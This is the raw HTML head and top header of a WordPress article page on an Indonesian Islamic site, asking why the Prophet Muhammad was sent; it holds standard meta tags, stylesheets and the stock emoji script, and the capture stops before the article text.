

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://safinah.id/untuk-apa-nabi-muhammad-saw-diutus/
body_size: 22258
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">
<head>
    	
        <meta charset="UTF-8"/>

        <link rel="profile" href="http://gmpg.org/xfn/11"/>
        <link rel="pingback" href="https://safinah.id/xmlrpc.php"/>
                    <meta name="viewport" content="width=device-width,initial-scale=1,user-scalable=no">
        
	<title>Untuk Apa Nabi Muhammad Saw Diutus? &#8211; Safinah Online</title>
<meta name='robots' content='max-image-preview:large' />

		<!-- Meta Tag Manager -->
		<meta name="og:type" content="webssite" />
		<meta name="og:title" content="Untuk Apa Nabi Muhammad Saw Diutus?" />
		<meta name="og:description" content="Allah Swt mengutus Nabi Muhammad Saw di masa kevakuman para rasul a.s. Beliau merupakan penutup para nabi dan penghapus syariat para rasul yang datang sebelumnya. Beliau diutus untuk seluruh manusia, baik yang berkulit hitam maupun yang berkulit putih; baik orang Arab maupun orang Ajam (non-Arab).  [&hellip;]" />
		<meta name="og:image" content="https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg" />
		<meta name="og:locale" content="en_US" />
		<meta name="og:site_name" content="Safinah Online" />
		<meta name="twitter:card" content="summary" />
		<!-- / Meta Tag Manager -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Feed" href="https://safinah.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Comments Feed" href="https://safinah.id/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Safinah Online &raquo; Untuk Apa Nabi Muhammad Saw Diutus? Comments Feed" href="https://safinah.id/untuk-apa-nabi-muhammad-saw-diutus/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/safinah.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.3.7"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://safinah.id/wp-includes/css/dist/block-library/style.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='readanddigest-default-style-css' href='https://safinah.id/wp-content/themes/readanddigest/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules.min.css?ver=6.3.7' type='text/css' media='all' />
<style id='readanddigest-modules-inline-css' type='text/css'>
.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a img{
    display: none;
}

.page-id-1753 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a,
.page-id-1618 .eltdf-page-header .eltdf-logo-area .eltdf-logo-wrapper a{
    height: 71px !important;
    width: 348px !important;
    background-image: url('https://safinah.id/wp-content/uploads/2016/02/logo-left.png');
    background-size: cover;
}

.page-id-4390 footer .widget.eltdf-rpc-holder .eltdf-rpc-inner ul li:nth-child(3){
    display: none;
}

.page-id-4390.eltdf-grid-1000 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner, 
.page-id-4390.eltdf-grid-1100 .eltdf-sticky-header .eltdf-main-menu > ul > li > a span.item_inner{
     padding: 0px 10px;
}

@media only screen and (min-width: 1024px) and (max-width: 1200px) {
    .eltdf-main-menu > ul > li > a span.item_inner{
        padding: 0px 12px;
    }
}

@media only screen and (max-width: 1024px)
.eltdf-title .eltdf-title-holder .eltdf-title-subtitle-holder {
    vertical-align: middle;
    width: 100%;@media only screen and (min-width: 1024px) and (max-width: 1400px){}
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/font-awesome/css/font-awesome.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='font-elegant-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/elegant-icons/style.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='ion-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/ion-icons/css/ionicons.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='linea-icons-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/linea-icons/style.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://safinah.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-modules-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/modules-responsive.min.css?ver=6.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-responsive-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic_responsive.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-style-dynamic-css' href='https://safinah.id/wp-content/themes/readanddigest/assets/css/style_dynamic.css?ver=1713185976' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://safinah.id/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='readanddigest-google-fonts-css' href='https://fonts.googleapis.com/css?family=Playfair+Display%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRaleway%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=latin%2Clatin-ext&#038;ver=1.0.0' type='text/css' media='all' />
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://safinah.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://safinah.id/wp-json/" /><link rel="alternate" type="application/json" href="https://safinah.id/wp-json/wp/v2/posts/20326" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://safinah.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3.7" />
<link rel="canonical" href="https://safinah.id/untuk-apa-nabi-muhammad-saw-diutus/" />
<link rel='shortlink' href='https://safinah.id/?p=20326' />
<link rel="alternate" type="application/json+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Funtuk-apa-nabi-muhammad-saw-diutus%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://safinah.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsafinah.id%2Funtuk-apa-nabi-muhammad-saw-diutus%2F&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Safinah Online"/>
  <meta property="og:title" content="Untuk Apa Nabi Muhammad Saw Diutus?"/>
  <meta property="og:url" content="https://safinah.id/untuk-apa-nabi-muhammad-saw-diutus/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Allah Swt mengutus Nabi Muhammad Saw di masa kevakuman para rasul a.s. Beliau merupakan penutup para nabi dan penghapus syariat para rasul yang datang sebelumnya. Beliau diutus untuk seluruh manusia, baik yang berkulit hitam maupun yang berkulit putih; baik orang Arab maupun orang Ajam (non-Arab). "/>
  <meta property="og:image" content="https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg"/>
  <meta property="og:image:url" content="https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg"/>
  <meta property="og:image:secure_url" content="https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg"/>
  <meta property="og:image:width" content="1280"/>
  <meta property="og:image:height" content="720"/>
  <meta property="article:published_time" content="2021-10-12T10:00:00+07:00"/>
  <meta property="article:modified_time" content="2023-01-13T21:22:16+07:00" />
  <meta property="og:updated_time" content="2023-01-13T21:22:16+07:00" />
  <meta property="article:section" content="Nubuwwah"/>
  <meta property="article:publisher" content="//www.facebook.com/SafinahOnline/"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Untuk Apa Nabi Muhammad Saw Diutus?"/>
  <meta name="twitter:url" content="https://safinah.id/untuk-apa-nabi-muhammad-saw-diutus/"/>
  <meta name="twitter:description" content="Allah Swt mengutus Nabi Muhammad Saw di masa kevakuman para rasul a.s. Beliau merupakan penutup para nabi dan penghapus syariat para rasul yang datang sebelumnya. Beliau diutus untuk seluruh manusia, baik yang berkulit hitam maupun yang berkulit putih; baik orang Arab maupun orang Ajam (non-Arab). "/>
  <meta name="twitter:image" content="https://safinah.id/wp-content/uploads/2021/10/Muhammad-Saw-Diutus-copy.jpeg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
</head>
<body class="post-template-default single single-post postid-20326 single-format-standard eltd-core-1.3 readanddigest-ver-2.3  eltdf-grid-1200 eltdf-blog-installed eltdf-unique-category-layout eltdf-header-type3 eltdf-sticky-header-on-scroll-up eltdf-light eltdf-default-mobile-header eltdf-sticky-up-mobile-header eltdf- wpb-js-composer js-comp-ver-6.10.0 vc_responsive" itemscope itemtype="http://schema.org/WebPage">
<div class="eltdf-wrapper">
    <div class="eltdf-wrapper-inner">
        

<div class="eltdf-top-bar">
        <div class="eltdf-grid">
    		        <div class="eltdf-vertical-align-containers eltdf-33-33-33">
            <div class="eltdf-position-left">
                <div class="eltdf-position-left-inner">
                                    </div>
            </div>
            <div class="eltdf-position-center">
                <div class="eltdf-position-center-inner">
                                            <div id="text-4" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget"><h5 style="color: #c99e66; font-size: 13px; line-height: 40px;">Situs Resmi Komisi Bimbingan dan Dakwah Dewan Syura Ahlulbait Indonesia (ABI)</h5></div>
		</div>                                    </div>
            </div>
            <div class="eltdf-position-right">
                <div class="eltdf-position-right-inner">
                                            <div id="text-5" class="widget widget_text eltdf-top-bar-widget">			<div class="textwidget">
    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.instagram.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-instagram eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.facebook.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-facebook eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://twitter.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-twitter eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.pinterest.com/SafinahOnline" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-pinterest eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>




    <span class="eltdf-icon-shortcode circle" style="margin: 0 3px 0 0 ;width: 27px;height: 27px;line-height: 27px;background-color: #f2f2f2;border-style: solid;border-width: 0px"  data-hover-background-color="#c99e66" data-hover-color="#ffffff" data-color="#222">
                    <a href="https://www.youtube.com/channel/UCUcJ5ooV3mTeuYdfWlBFzHA?view_as=subscriber" target="_blank" rel="noopener">
        
        <i class="eltdf-icon-font-awesome fa fa-youtube eltdf-icon-element" style="color: #222;font-size:13px" ></i>
                    </a>
            </span>

</div>
		</div>                                    </div>
            </div>
        </div>
        </div>
    </div>



<header class="eltdf-page-header">
    <div class="eltdf-logo-area">
        <div class="eltdf-grid">
            <div class="eltdf-vertical-align-containers">
                <div class="eltdf-position-left">
                    <div class="eltdf-position-left-inner">
                                            </div>
                </div>
                <div class="eltdf-position-center">
                    <div class="eltdf-position-center-inner">
                        
<div class="eltdf-logo-wrapper">
    <a href="https://safinah.id/" style="height: 128px;">
        <img class="eltdf-normal-logo" src="https://safinah.id/wp-content/uploads/2024/03/header.png" alt="logo"/>
